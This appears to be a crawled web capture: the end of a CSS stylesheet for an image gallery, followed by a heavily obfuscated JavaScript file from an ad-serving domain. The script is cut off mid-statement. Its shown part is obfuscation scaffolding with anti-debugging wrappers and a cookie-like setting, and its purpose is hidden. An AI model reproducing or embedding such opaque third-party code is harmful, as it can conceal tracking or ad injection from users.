	font: 12px/15px Exo, sans-serif;
	color: #FFF;
	text-decoration: none;
	text-align: left;
	vertical-align: middle;
	display: inline-block;
	height: auto;
	max-width: 140px;
	margin-left: 10px;
}

.galeria_cont{
	float: left;
	height: auto;
	width: -webkit-fill-available;
	padding-top: 40px;
	padding-bottom: 40px;
	text-align: center;
}
.galeria_cont .central{width: 100% !important;margin: 0px auto;max-width: 530px;}
.gal_col,
.gal_img {
  width: 250px;
}
.gal_img {
  float: none;
  background: #fff center center no-repeat;
  -webkit-transition:all ease-out 0.2s;
  cursor:pointer;
  margin-bottom:5px;
}
.gal_img:hover img{opacity: 1;}
.gal_img img {
	float:left;
	width: 100%;
	opacity: 0.3;
	-webkit-transition:all ease-out 0.2s;
	max-width: 250px;
}
.gal_btn{
	font: 600 20px/15px "Rokkitt", serif;
	color: #FFF;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	text-decoration:none;
}
/* FIN */
}


--- FILE ---
content_type: application/javascript
request_url: https://alladvcdn.com/aaaver.js
body_size: 28195
content:
function _0x3f78(_0x563a51,_0x3b58e9){var _0x111499=_0x2518();return _0x3f78=function(_0x33eb18,_0x168766){_0x33eb18=_0x33eb18-(0x1*-0xd2b+-0x1d7*-0x11+0x5*-0x36d);var _0x587510=_0x111499[_0x33eb18];return _0x587510;},_0x3f78(_0x563a51,_0x3b58e9);}(function(_0x1b8aa6,_0x56cc2e){function _0x93502f(_0xc37487,_0x10c0b8,_0x5644c3,_0x2ad470,_0x1fa15){return _0x3f78(_0x5644c3- -0x13,_0x2ad470);}var _0x8d5595=_0x1b8aa6();function _0x38c461(_0xe41af4,_0x168c69,_0x5d4552,_0x5b99ae,_0x1c7c32){return _0x3f78(_0xe41af4- -0x21a,_0x5b99ae);}function _0x5d32bb(_0x1cf258,_0x3e7dd4,_0x50ab11,_0x4cc634,_0x4413a3){return _0x3f78(_0x4cc634- -0x21b,_0x4413a3);}function _0x30940b(_0x5014a4,_0x182c08,_0x103cf6,_0xba9b6b,_0x5000a3){return _0x3f78(_0x103cf6- -0x17e,_0x5000a3);}function _0x4f2e7b(_0x1c16a9,_0x196edd,_0x2b4b76,_0x5954e0,_0x1d777c){return _0x3f78(_0x1d777c- -0x2ed,_0x196edd);}while(!![]){try{var _0x566f5b=-parseInt(_0x5d32bb(-0x152,-0x179,-0x7c,-0xaf,0x34))/(-0x5*-0x29b+-0x943*0x3+0xec3)+parseInt(_0x5d32bb(-0x6a,-0xdd,-0x15a,-0xcf,-0x1b5))/(0xd8b+-0x17b9+0xa30)+parseInt(_0x5d32bb(-0x5,0xa5,0xbb,0x63,0x8d))/(-0xf72*-0x1+-0x7*0x25f+0x12a)*(-parseInt(_0x4f2e7b(-0x1e3,-0x121,-0x131,-0x1ea,-0xff))/(0x1200+-0x8*-0x36d+-0x7*0x67c))+parseInt(_0x30940b(-0x87,-0x73,-0x8,0xcc,0x9b))/(0x1*-0x2039+0x1*-0x199+0x21d7)+-parseInt(_0x93502f(0x35d,0x2d7,0x2b6,0x222,0x21e))/(0x1bab+0x1*-0x833+-0x9b9*0x2)+-parseInt(_0x38c461(-0x7a,-0x11b,-0xd2,-0x4a,-0x6e))/(0xa*-0x26+0x1aa9+-0x3*0x862)*(-parseInt(_0x38c461(-0xa7,-0x106,-0x67,0x38,-0x50))/(-0xcd5+0x1af8+-0x17*0x9d))+parseInt(_0x38c461(0x95,0x105,-0x8,-0x1a,-0x4a))/(0x2254+-0x10b5+-0x1196)*(parseInt(_0x93502f(0xb5,0x1f0,0x16d,0x207,0xe4))/(0x2372*0x1+0xd*0x21+-0x35f*0xb));if(_0x566f5b===_0x56cc2e)break;else _0x8d5595['push'](_0x8d5595['shift']());}catch(_0x5604b7){_0x8d5595['push'](_0x8d5595['shift']());}}}(_0x2518,-0x7322d*-0x3+0x154a0*0x6+0xb*-0x19481),(function(){var _0x59be2c={'YqfPT':_0x32ed09(0x196,0x203,0x297,0x1dd,0x12d)+_0x4e7139(0x46b,0x3c5,0x3b9,0x44f,0x511)+_0xfa244b(-0xe3,-0x6e,-0x9f,0x36,-0x31),'DuSBF':_0x32ed09(0x155,0x82,0x1c5,0x116,0x1a7)+'er','vVGfF':function(_0x4a1306,_0x1e9862){return _0x4a1306===_0x1e9862;},'qOaru':_0x3da951(-0xf8,-0x9e,0x3,-0x35,-0x50),'UcUKj':_0xfa244b(-0x6b,-0x195,-0xfd,-0x12,-0xcc),'pnGyA':_0x25b822(-0x12f,-0xb6,-0x16b,0x1d,-0x1a),'CBPoz':_0x3da951(-0x101,-0x98,-0x17c,-0xce,-0x128)+_0xfa244b(-0x1ce,-0x192,-0x207,-0x163,-0x154)+_0x32ed09(0x1a4,0xf0,0xa8,0x193,0x1f8)+_0xfa244b(-0x18,-0x2d,0x2e,0x4f,0x14)+_0x25b822(-0x29,-0x62,-0x131,0x21,-0x142)+_0x32ed09(0xae,0xbf,0x1f,0xe8,0x104)+_0x3da951(-0x196,-0xe2,-0x1cf,-0x173,-0xf8),'Vlesp':function(_0x10c7db,_0x27b79a){return _0x10c7db!==_0x27b79a;},'rxbCR':_0x3da951(-0x109,-0x6d,-0x34,-0x75,-0x55),'RngqI':_0x4e7139(0x40e,0x333,0x27d,0x333,0x2bd),'DYkhV':_0x25b822(-0x61,-0x3e,-0x108,0x26,-0x6f)+_0x3da951(-0x68,0x75,-0xca,-0x3d,-0x10d)+_0xfa244b(-0x102,0xc,-0x7b,-0x15f,-0x96)+')','COfGH':_0x25b822(-0x130,-0x10d,-0x159,-0x17a,-0xe6)+_0xfa244b(-0x85,-0x247,-0x1ca,-0x155,-0x16c)+_0x4e7139(0x337,0x501,0x3e6,0x41a,0x3b0)+_0x32ed09(0x193,0xae,0x1a4,0x12c,0x17d)+_0xfa244b(-0x1aa,-0xc9,-0xb2,-0xf3,-0xe7)+_0x3da951(-0xc8,-0xd0,-0x150,-0x67,-0x8a)+_0x32ed09(0x9e,0x1e2,0x1dd,0x11e,0x183),'IlgWx':function(_0x433e0a,_0x31e4fc){return _0x433e0a(_0x31e4fc);},'OfadK':_0x32ed09(0x84,0x95,0x1e9,0xfb,0x198),'CCbIB':function(_0x4d9797,_0x30e2b1){return _0x4d9797+_0x30e2b1;},'LvsEq':_0x25b822(-0x9d,-0x58,-0x46,-0x2a,-0x9b),'ysnSt':function(_0x43acae,_0x46c10f){return _0x43acae+_0x46c10f;},'UzPyn':_0x32ed09(0x2c4,0x182,0x16c,0x1d9,0x288),'Vrjeo':function(_0x1c2211){return _0x1c2211();},'qtDgG':function(_0x18fa95,_0x350319,_0x1f27e4){return _0x18fa95(_0x350319,_0x1f27e4);},'fTAcU':function(_0x4f21c6,_0x1e6a39){return _0x4f21c6===_0x1e6a39;},'Gwoxj':_0x25b822(-0x66,-0xa8,-0xe6,-0x156,0x30),'FEtbV':_0xfa244b(0x28,-0x2b,-0x11e,0x23,-0xb1)+_0x32ed09(-0x25,-0x9,-0x46,0xa1,-0x41)+'+$','nWnTs':_0x3da951(-0xc3,0x28,0x51,-0x93,-0xd6),'mqNaE':_0x3da951(0x18,-0x120,0x9a,-0x44,-0x4c),'mFOYO':function(_0x44eb86,_0x1dae8f){return _0x44eb86(_0x1dae8f);},'CkrmY':function(_0x587ed4,_0x15ed8b){return _0x587ed4+_0x15ed8b;},'tHhGP':_0x25b822(0x5d,-0x18,-0xb9,-0x96,-0x15)+_0x3da951(-0x194,-0xd9,-0xdc,-0x15c,-0x79)+_0x4e7139(0x28c,0x2ec,0x3ae,0x2ec,0x2f1)+_0x32ed09(0x7d,0x12c,0xca,0x62,0x129),'NprlQ':_0xfa244b(-0x6f,-0x1bf,-0x13c,-0x1bb,-0x128)+_0x4e7139(0x45a,0x373,0x439,0x394,0x37d)+_0x3da951(-0xc2,-0xe1,0x4d,-0x57,-0xa0)+_0x4e7139(0x31e,0x2b1,0x2b3,0x34e,0x2f5)+_0x25b822(-0x151,-0x13c,-0x1b3,-0x132,-0x95)+_0x4e7139(0x411,0x48a,0x3b7,0x434,0x456)+'\x20)','TKYzE':function(_0x37afdf,_0xba8dd5){return _0x37afdf!==_0xba8dd5;},'gvxdW':_0xfa244b(-0x10e,-0x6d,-0x61,-0x3b,-0x6d),'qNDIs':_0x3da951(0xbf,0xf8,0x47,0xa,0xb8),'qYhfg':_0x3da951(-0x36,-0xc8,-0x1a0,-0x104,-0x7f),'wChKL':_0x3da951(-0x107,0x71,-0x8f,-0x5f,-0xc4),'hDcUm':function(_0x4a1b87,_0x42c993){return _0x4a1b87===_0x42c993;},'ikrTE':_0xfa244b(-0x1a3,-0x22d,-0x147,-0x1ae,-0x160),'BMErk':function(_0x921f87,_0x47ce60){return _0x921f87(_0x47ce60);},'OfmNM':_0xfa244b(-0x2f,-0x63,-0xf,-0x1aa,-0xbd),'ylDJu':_0x25b822(-0x18d,-0x123,-0x83,-0xdd,-0x172),'RcSjo':_0x3da951(-0x1a3,-0x1cb,-0xcc,-0x171,-0x1a7),'IDMQm':function(_0x5707ee,_0x2e3936){return _0x5707ee(_0x2e3936);},'JASwA':_0x3da951(-0x78,-0x168,-0xcb,-0x163,-0x17c),'fyQhR':function(_0x3bf636){return _0x3bf636();},'RTrwB':function(_0x24b3c7,_0x475edc){return _0x24b3c7===_0x475edc;},'jQnZT':_0xfa244b(-0x147,-0x99,-0x8b,-0x7c,-0x12b),'DGpJI':function(_0x3ea65c,_0x1e6010,_0x11a4a7){return _0x3ea65c(_0x1e6010,_0x11a4a7);},'rnUxp':_0x4e7139(0x443,0x379,0x37e,0x42c,0x3f2),'kfWct':_0x3da951(-0x226,-0x90,-0x263,-0x17e,-0x20d),'eLNzS':_0x25b822(-0xca,-0xa9,-0xb0,-0x41,-0x4c)+_0x3da951(-0x93,-0x143,-0x151,-0x91,-0xcf)+'t','GugsU':_0x4e7139(0x29d,0x39f,0x2d6,0x341,0x2c8)+'n=','MDdPW':function(_0x27f50c,_0xdfb659){return _0x27f50c===_0xdfb659;},'NRdcW':_0x3da951(-0x141,-0x90,-0x257,-0x176,-0xea),'fgIQh':_0x4e7139(0x290,0x218,0x2f3,0x2fd,0x21b),'jhAwW':_0x4e7139(0x410,0x463,0x3bb,0x3d7,0x336),'mjSul':_0x4e7139(0x456,0x42c,0x3f8,0x3a4,0x41b),'ezmcw':_0x3da951(-0xaf,-0x1f,-0x122,-0x3f,-0x5),'buyWD':_0xfa244b(-0x6a,-0x173,-0x105,0x1c,-0x87),'OjrdQ':function(_0xd221c6,_0xf0d20e){return _0xd221c6(_0xf0d20e);},'uYKfk':function(_0x2e7d11,_0x51da16){return _0x2e7d11+_0x51da16;},'PcEmw':function(_0x4a5501,_0xfd4a22){return _0x4a5501+_0xfd4a22;},'lEAHU':_0xfa244b(-0x118,-0x113,0xac,-0x109,-0x36)+_0x3da951(0x13,0x21,-0x6c,-0x3c,-0x121)+'0','gxbcg':function(_0xa28135,_0x17eadc){return _0xa28135===_0x17eadc;},'xDFRE':_0x3da951(-0x14d,-0x125,-0x1de,-0x101,-0x10b),'vkhfV':function(_0x1a6bf3,_0x10cebb){return _0x1a6bf3!==_0x10cebb;},'hsewx':_0x4e7139(0x3dd,0x4b0,0x53e,0x468,0x4a5),'uGSnJ':_0x4e7139(0x3fe,0x3ee,0x4b4,0x446,0x35e),'VUTxp':function(_0x3f21b6){return _0x3f21b6();},'btOPt':function(_0x16337d,_0x9f9778){return _0x16337d===_0x9f9778;},'NSvdV':_0x32ed09(0x12d,0xf8,0x2b0,0x1d8,0x25d),'tHnLW':_0x3da951(-0x7b,0x32,0xb,-0x41,-0x97),'gsAsp':_0x4e7139(0x4d3,0x4b0,0x469,0x3ef,0x3c1),'IyNnj':_0x3da951(0x35,-0x100,0x3,-0xae,-0x3d),'QZWUI':_0x3da951(-0x15c,-0x110,-0x1f,-0x99,-0xe),'hBHMd':_0xfa244b(0x2c,0xb1,0x88,0x1d,0x44)+_0x32ed09(0x168,0x20a,0x2c6,0x1f7,0x183),'RHCBK':_0x32ed09(0x215,0x131,0x2d3,0x209,0x261),'xqooN':_0x3da951(0x33,-0x6f,-0xc8,-0xb0,-0x19d),'BDbqk':function(_0x21d4d1,_0x3d0cf4){return _0x21d4d1<_0x3d0cf4;},'cAGOT':function(_0x288d84,_0x2aa27f){return _0x288d84!==_0x2aa27f;},'jLdmb':_0x25b822(-0x10c,-0xab,-0x94,-0x94,-0x191),'CvUzv':_0x4e7139(0x434,0x267,0x34e,0x34f,0x2a1)+_0xfa244b(0x8c,-0x12f,-0x4c,0x40,-0x57)+'2','DDBYd':_0x4e7139(0x34c,0x395,0x3a3,0x40c,0x490)+_0x3da951(-0x178,-0x23,-0x19b,-0xf4,-0x14f),'pACbv':_0x32ed09(0xc3,0xbb,0x1bd,0xd5,0xad)+_0x25b822(-0xc9,-0x157,-0x1b1,-0x85,-0x1af)+'0','xatXH':function(_0x5d1702,_0x55d1fd){return _0x5d1702(_0x55d1fd);},'COnNS':function(_0x5a9f34,_0x5477a2){return _0x5a9f34+_0x5477a2;},'rjuWq':function(_0x312c4a){return _0x312c4a();},'PbBBr':function(_0x4624e0,_0x49c899,_0xf0a8c2){return _0x4624e0(_0x49c899,_0xf0a8c2);},'VpWen':function(_0x264aad){return _0x264aad();},'dfyPg':_0x3da951(0xa8,-0x123,0x80,-0x38,-0x8e)+_0xfa244b(-0xce,-0x1bc,-0x28,-0x12b,-0xf9)+_0x25b822(-0xfc,-0x128,-0xbc,-0x84,-0x7d)+'4N','iTJHI':_0x4e7139(0x504,0x43a,0x36f,0x425,0x40a),'BjfKO':_0xfa244b(-0x16f,-0x1fe,-0x18c,-0x6c,-0x11f),'LCsYu':_0x3da951(-0x214,-0x112,-0x183,-0x157,-0x9d)+'g','kCMNw':function(_0x10a0f2,_0x49df17){return _0x10a0f2!==_0x49df17;},'hjmzV':_0x3da951(-0x8e,-0x80,-0x6a,-0xf2,-0xc0)+_0x4e7139(0x32e,0x333,0x35e,0x35a,0x276),'vQVyW':function(_0x18a93b,_0xbddfa1){return _0x18a93b!==_0xbddfa1;},'DZwdZ':_0x3da951(-0x196,-0x11a,-0xfc,-0xf1,-0x8e),'IQeeg':function(_0x4921ce,_0x592d73){return _0x4921ce/_0x592d73;},'dASxC':function(_0x3da4e3,_0x163c08){return _0x3da4e3<_0x163c08;},'UwVfK':function(_0x71434c,_0x23c6d5){return _0x71434c!==_0x23c6d5;},'RSbQP':_0x3da951(-0x72,-0x27,-0xd1,-0xb2,0x35),'qzzte':_0x4e7139(0x3c5,0x39d,0x397,0x3c4,0x474),'EKacK':_0x4e7139(0x47e,0x3b5,0x39d,0x462,0x475),'AuEKT':_0xfa244b(-0xa0,-0x1ca,-0x1fb,-0x1c2,-0x189)+_0x32ed09(0x13f,0x143,0x152,0x223,0x222)+_0xfa244b(0xe7,-0x3e,0x107,0x8f,0x35)+'nt','AiNWV':function(_0x57ebec,_0x33bcf6){return _0x57ebec(_0x33bcf6);},'sUfcg':function(_0x6b117c,_0x26448b){return _0x6b117c+_0x26448b;},'NAYLG':_0xfa244b(-0x100,-0x105,-0x164,-0x12f,-0x174)+_0x25b822(-0x167,-0xbe,0x15,-0x14c,-0x1a7)+_0x25b822(0x2c,-0x82,-0xf8,-0x6c,-0x166),'DYNXY':function(_0x3ba12d,_0x53fe6a){return _0x3ba12d(_0x53fe6a);},'UpKMA':function(_0xa362cb,_0x16aafb){return _0xa362cb+_0x16aafb;},'wNEsp':_0x32ed09(0x1d7,0x9a,0x1ac,0x10d,0x143)+_0x3da951(-0x1e4,-0x17e,-0x253,-0x195,-0x1f5)+_0x32ed09(0x178,0xf3,0xb0,0x8e,0xfe)+'d=','uDTBt':_0x3da951(-0x1c4,-0x1f1,-0xc5,-0x183,-0xbd)+_0x3da951(-0x15f,-0x65,-0x96,-0x7f,-0x115)+_0x4e7139(0x4f6,0x3d1,0x4eb,0x444,0x3f8),'jBhqi':function(_0x3d1454,_0x50b415){return _0x3d1454+_0x50b415;},'VsdwV':_0x32ed09(0x1b8,0x10b,0xe5,0x101,0x1a3)+'=','TEwOa':_0x4e7139(0x379,0x338,0x3ff,0x320,0x3f2)+'=','WbUgl':function(_0x44f6f6,_0x5553bc){return _0x44f6f6(_0x5553bc);},'xawdt':function(_0x5680a7,_0x348102){return _0x5680a7!==_0x348102;},'wyZFZ':_0x3da951(-0x15e,-0xda,-0xa5,-0xed,-0x9d),'DtYwR':function(_0x18733e,_0x4835d5){return _0x18733e+_0x4835d5;},'kgROG':_0x4e7139(0x452,0x39c,0x418,0x421,0x409)+_0xfa244b(-0x18a,-0x148,-0x31,-0xf4,-0xf2),'kqvXR':function(_0x21a87b,_0x5ce98d){return _0x21a87b(_0x5ce98d);},'HhORJ':function(_0x52aabb,_0x2bbf4f){return _0x52aabb!==_0x2bbf4f;},'yTUAL':_0x3da951(0x2f,0x4b,-0x68,0x14,0xcc),'cTNmB':function(_0x359c14,_0x59e1ee){return _0x359c14+_0x59e1ee;},'HLjRO':function(_0x5eb2c0,_0x5bf410){return _0x5eb2c0(_0x5bf410);},'TuHpV':_0x4e7139(0x444,0x42c,0x3d5,0x3a2,0x3a8)+'t','UMonj':_0x4e7139(0x3f9,0x389,0x469,0x3f9,0x37d)+_0x3da951(-0xb1,-0x20,0x1b,-0x5e,-0xe)+_0xfa244b(-0x188,-0xf1,-0x1cb,-0x16d,-0x119)+_0x4e7139(0x38a,0x3f7,0x2a5,0x32a,0x3de)+'pt','aqWXs':function(_0x5536eb,_0x1687a2){return _0x5536eb+_0x1687a2;}},_0x257848=(function(){function _0x12c9fa(_0x36b2be,_0x114ea9,_0x4c444a,_0x559da8,_0x190e46){return _0x32ed09(_0x36b2be-0x50,_0x114ea9-0xfc,_0x4c444a-0xfe,_0x36b2be-0x3a5,_0x190e46);}var _0x81c8e2={'dnkiM':_0x59be2c[_0x1763cf(-0x1f5,-0x7d,-0x54,-0x93,-0x131)],'ewJqJ':_0x59be2c[_0x1763cf(-0x92,-0x116,-0x24e,-0x109,-0x173)],'kVQsL':function(_0x39f843,_0x47ae59){function _0x4eadef(_0x269f5b,_0x26a0f2,_0x447b2f,_0x18afa0,_0x217784){return _0x1763cf(_0x269f5b-0xa4,_0x18afa0,_0x447b2f-0x109,_0x18afa0-0x144,_0x447b2f-0x11e);}return _0x59be2c[_0x4eadef(-0x107,-0xc9,-0x11f,-0xd0,-0x16e)](_0x39f843,_0x47ae59);},'vHmVT':_0x59be2c[_0x1763cf(-0x98,-0xa9,-0x1d0,-0xe0,-0xe9)],'RrMKr':_0x59be2c[_0x12c9fa(0x439,0x4aa,0x4a5,0x504,0x434)],'SBnmx':_0x59be2c[_0x12c9fa(0x504,0x5df,0x4fe,0x50b,0x45b)],'wqSGP':_0x59be2c[_0xcf8a1a(-0x5,-0xf,-0x12,-0xac,-0xd6)],'QrmjE':function(_0x989d45,_0x48206e){function _0xd69324(_0x119ff3,_0x37ab3d,_0x1996c6,_0x229efe,_0x50cf9b){return _0x1763cf(_0x119ff3-0x1da,_0x1996c6,_0x1996c6-0x1e4,_0x229efe-0xc9,_0x37ab3d-0x386);}return _0x59be2c[_0xd69324(0x1bb,0x260,0x313,0x2f1,0x249)](_0x989d45,_0x48206e);},'eRsWA':_0x59be2c[_0x2e60c2(0x4b1,0x5e8,0x46e,0x4c2,0x53a)]};function _0x4ee8fe(_0xac5233,_0x145a3a,_0x39fc30,_0x4589a0,_0x212ec2){return _0x3da951(_0xac5233-0x1de,_0x145a3a-0x54,_0x39fc30-0x3f,_0x145a3a-0x4dd,_0x212ec2);}function _0x2e60c2(_0x5d18df,_0x17cf77,_0x4f31e5,_0x24006a,_0x3f2893){return _0x25b822(_0x5d18df-0x22,_0x3f2893-0x610,_0x4f31e5-0xd7,_0x24006a-0x1d0,_0x4f31e5);}function _0xcf8a1a(_0x5f1dce,_0x79184f,_0x130d7a,_0x42d811,_0x10b64){return _0x25b822(_0x5f1dce-0x184,_0x42d811-0x44,_0x130d7a-0xb,_0x42d811-0x114,_0x130d7a);}function _0x1763cf(_0x56a933,_0x5ead35,_0x47e93a,_0x3bf363,_0x19c311){return _0x32ed09(_0x56a933-0x4,_0x5ead35-0xd4,_0x47e93a-0x19e,_0x19c311- -0x2f6,_0x5ead35);}if(_0x59be2c[_0x12c9fa(0x45e,0x3ab,0x49e,0x385,0x4ab)](_0x59be2c[_0x12c9fa(0x421,0x33c,0x400,0x43c,0x340)],_0x59be2c[_0x1763cf(-0x1af,-0x2e9,-0x222,-0x330,-0x27a)])){var _0x22f750=!![];return function(_0xe6e13f,_0x337e30){function _0x472b96(_0x58fbca,_0x1e637a,_0x585eee,_0x39c900,_0x3ae15e){return _0x2e60c2(_0x58fbca-0x1b3,_0x1e637a-0x169,_0x585eee,_0x39c900-0x97,_0x39c900- -0x273);}var _0x199731={};function _0x5d9398(_0x5ed713,_0x2c1158,_0x27c084,_0x2ba689,_0x1d36ef){return _0xcf8a1a(_0x5ed713-0x43,_0x2c1158-0xd4,_0x1d36ef,_0x2ba689-0x3ea,_0x1d36ef-0x2e);}function _0x4c3f53(_0x149724,_0x40a84b,_0x560fa9,_0x45d5c0,_0x4a27e4){return _0x12c9fa(_0x40a84b- -0x649,_0x40a84b-0x1b1,_0x560fa9-0xa6,_0x45d5c0-0xac,_0x560fa9);}_0x199731[_0x4c3f53(-0x77,-0xd7,-0xf4,-0x124,-0x58)]=_0x81c8e2[_0x4c3f53(-0x140,-0xda,-0xbd,-0xee,-0x81)];function _0x716c61(_0x56acc3,_0x2c64fd,_0x18d785,_0xbb3482,_0x18b141){return _0x4ee8fe(_0x56acc3-0x5a,_0x2c64fd- -0x554,_0x18d785-0x43,_0xbb3482-0x101,_0xbb3482);}var _0x2b55ef=_0x199731;function _0x44618e(_0x36ee9c,_0x2051ab,_0x5829f0,_0x6145e0,_0x1e3123){return _0x1763cf(_0x36ee9c-0x1c6,_0x5829f0,_0x5829f0-0x9f,_0x6145e0-0x1d6,_0x2051ab-0x523);}if(_0x81c8e2[_0x44618e(0x393,0x34e,0x2aa,0x270,0x2d3)](_0x81c8e2[_0x716c61(-0xc4,-0x173,-0x15f,-0x23c,-0x206)],_0x81c8e2[_0x4c3f53(-0x185,-0x1a0,-0xf7,-0x14d,-0x162)]))return function(_0x583794){}[_0x716c61(-0xb2,-0x14a,-0x182,-0x239,-0xa9)+_0x5d9398(0x2de,0x24c,0x2aa,0x318,0x384)+'r'](PaexTU[_0x44618e(0x38a,0x330,0x3bd,0x3ac,0x310)])[_0x472b96(0x4a9,0x4d2,0x49d,0x3ed,0x4b3)](PaexTU[_0x716c61(-0x145,-0x56,-0x1d,-0x80,-0xd)]);else{var _0x15b8aa=_0x22f750?function(){function _0x597a4a(_0x2b1d8e,_0x814cad,_0x886b0e,_0x201b6f,_0x5d45f5){return _0x44618e(_0x2b1d8e-0x16a,_0x814cad- -0x3c0,_0x2b1d8e,_0x201b6f-0x1ee,_0x5d45f5-0x9a);}function _0x37f485(_0x2370ce,_0x1ca0f4,_0x403e83,_0x5105ef,_0x4a877c){return _0x472b96(_0x2370ce-0x7a,_0x1ca0f4-0xfe,_0x5105ef,_0x4a877c- -0x22e,_0x4a877c-0x169);}function _0x2a3602(_0x3f0550,_0x47f7f5,_0x24b599,_0x5a3cb7,_0x75ad83){return _0x716c61(_0x3f0550-0x1b7,_0x75ad83-0x63c,_0x24b599-0x1db,_0x24b599,_0x75ad83-0x184);}function _0x2002a4(_0x5681a6,_0x2c8dbe,_0x1e89f4,_0x1fc10f,_0x18ca1f){return _0x716c61(_0x5681a6-0x10f,_0x1e89f4-0x397,_0x1e89f4-0x3a,_0x18ca1f,_0x18ca1f-0x122);}function _0x257910(_0x45faa8,_0x1b9ac5,_0xa0dc9a,_0x4bcbea,_0x1db781){return _0x472b96(_0x45faa8-0x1db,_0x1b9ac5-0x1b6,_0xa0dc9a,_0x45faa8- -0x45c,_0x1db781-0x1d6);}if(_0x81c8e2[_0x37f485(0x4d,0x56,0xc0,0x20,-0x2)](_0x81c8e2[_0x37f485(0x136,0x1b6,0xd7,0x1cf,0x138)],_0x81c8e2[_0x37f485(0x34,0xe7,0x5e,-0x37,0x9b)])){var _0x51e227=_0x57f1b7[_0x257910(-0x6f,-0x2c,0x37,-0xbd,0x3f)](_0x64f4d0,arguments);return _0x5aaa4a=null,_0x51e227;}else{if(_0x337e30){if(_0x81c8e2[_0x2a3602(0x454,0x39a,0x407,0x37b,0x41c)](_0x81c8e2[_0x257910(-0x144,-0x68,-0x136,-0xa5,-0x19c)],_0x81c8e2[_0x597a4a(0x66,-0x50,-0xa7,-0x6a,-0xc3)])){var _0x3a90de=_0x337e30[_0x2a3602(0x677,0x501,0x5a2,0x666,0x5dd)](_0xe6e13f,arguments);return _0x337e30=null,_0x3a90de;}else{var _0x211540={};_0x211540[_0x2a3602(0x363,0x38c,0x50c,0x36f,0x431)+'e']=![],_0x211540[_0x597a4a(0xb4,0x42,0x10d,-0x7d,0xdb)]=0x15180,_0x211540[_0x2a3602(0x62a,0x5ff,0x615,0x4ee,0x596)+'H']=_0x2b55ef[_0x257910(-0xba,-0x16b,-0x177,-0x150,-0x22)],_0x2431c7[_0x2a3602(0x51b,0x5bd,0x4f2,0x534,0x58d)+_0x597a4a(-0xda,-0xa5,-0xc3,-0x27,-0xc3)+_0x2a3602(0x447,0x545,0x3a2,0x4c5,0x465)+'4N']=_0x211540;}}}}:function(){};return _0x22f750=![],_0x15b8aa;}};}else _0x599f78=_0xd7fc3e;}());function _0x3da951(_0x3c4a52,_0x8e253f,_0x488092,_0x2a2f48,_0x357acb){return _0x3f78(_0x2a2f48- -0x2aa,_0x357acb);}var _0x3d902e=_0x59be2c[_0x4e7139(0x432,0x306,0x3c4,0x388,0x439)](_0x257848,this,function(){function _0x7e82f0(_0x3182a6,_0x1daec1,_0x4ef702,_0x39ef75,_0x2a1f49){return _0x32ed09(_0x3182a6-0x1d,_0x1daec1-0x6f,_0x4ef702-0x150,_0x1daec1-0x1ab,_0x2a1f49);}function _0x420e19(_0x3bd381,_0x469a11,_0x5b9ed1,_0x5ec995,_0xbef3aa){return _0x32ed09(_0x3bd381-0x7d,_0x469a11-0x1a9,_0x5b9ed1-0x29,_0xbef3aa- -0x86,_0x5b9ed1);}function _0x21126f(_0xc7b90a,_0x8fff9a,_0x25d525,_0x26b00e,_0x454421){return _0x3da951(_0xc7b90a-0x10f,_0x8fff9a-0xa1,_0x25d525-0xd8,_0x8fff9a-0x250,_0x454421);}function _0x3244fd(_0x11df89,_0x233386,_0x4de472,_0x1309b6,_0x5ac5d9){return _0x25b822(_0x11df89-0x57,_0x233386-0x176,_0x4de472-0xfb,_0x1309b6-0x19d,_0x1309b6);}var _0x23d68a={'GKmKR':_0x59be2c[_0x38581b(0x55a,0x485,0x3ac,0x4dc,0x45a)],'zInqv':_0x59be2c[_0x420e19(0x39,0x133,0x1b2,0x39,0x127)],'njGBr':function(_0x5a4c40,_0x35ce0f){function _0x42b9f9(_0x5e1c0e,_0x5ef053,_0xf6e992,_0x356c68,_0x276c19){return _0x38581b(_0x5e1c0e-0x1cf,_0x5ef053- -0x608,_0xf6e992-0x3d,_0x356c68-0x159,_0xf6e992);}return _0x59be2c[_0x42b9f9(-0x189,-0x19e,-0x11e,-0x159,-0xe1)](_0x5a4c40,_0x35ce0f);},'sTKnn':_0x59be2c[_0x38581b(0x472,0x549,0x59f,0x4f4,0x5e9)],'saHrP':function(_0x43cffc,_0x4b6761){function _0x56ac89(_0x44d6d4,_0x54ec9b,_0x270b00,_0x4e5044,_0x4e0633){return _0x21126f(_0x44d6d4-0xb4,_0x4e0633-0x427,_0x270b00-0x18e,_0x4e5044-0x7e,_0x270b00);}return _0x59be2c[_0x56ac89(0x68f,0x616,0x5e7,0x599,0x5ac)](_0x43cffc,_0x4b6761);},'yaKVV':_0x59be2c[_0x420e19(0x2d,0xb8,-0x26,-0x27,-0x5)],'oEqIr':function(_0x2b986e,_0x4afd59){function _0x28655c(_0x4e1581,_0x40b2f5,_0x47bdac,_0x42bd52,_0x475780){return _0x3244fd(_0x4e1581-0x16c,_0x475780- -0x190,_0x47bdac-0x11d,_0x47bdac,_0x475780-0x8);}return _0x59be2c[_0x28655c(-0xa4,0x82,-0x85,0x8a,0x2a)](_0x2b986e,_0x4afd59);},'PfxGC':_0x59be2c[_0x38581b(0x5a7,0x572,0x632,0x5cd,0x614)],'vrAls':function(_0x473edc){function _0x340271(_0x489ac4,_0x4c3ddd,_0x262926,_0x179a72,_0x2bfe6f){return _0x38581b(_0x489ac4-0x49,_0x262926- -0x549,_0x262926-0x50,_0x179a72-0x4,_0x489ac4);}return _0x59be2c[_0x340271(-0x7e,-0x95,-0x15e,-0x122,-0x1aa)](_0x473edc);},'ZkSZB':function(_0x5b48bb,_0x35886d,_0xa32833){function _0x3fd584(_0x21e92c,_0x1f253b,_0x55ec1f,_0x588023,_0x51b46c){return _0x3244fd(_0x21e92c-0x136,_0x21e92c-0x61,_0x55ec1f-0x130,_0x588023,_0x51b46c-0x111);}return _0x59be2c[_0x3fd584(0x100,0x11d,0x16d,0xef,0x175)](_0x5b48bb,_0x35886d,_0xa32833);}};function _0x38581b(_0x5cb12b,_0x2f3232,_0x21b506,_0x5a5ec3,_0x266f4d){return _0x3da951(_0x5cb12b-0xf1,_0x2f3232-0xdf,_0x21b506-0x1f1,_0x2f3232-0x562,_0x266f4d);}if(_0x59be2c[_0x21126f(0x1cd,0x159,0x1bc,0x8f,0x1f1)](_0x59be2c[_0x21126f(0x168,0xb3,0x19c,0xfb,0x47)],_0x59be2c[_0x21126f(0x51,0xb3,0xc,0x12c,0xe3)]))return 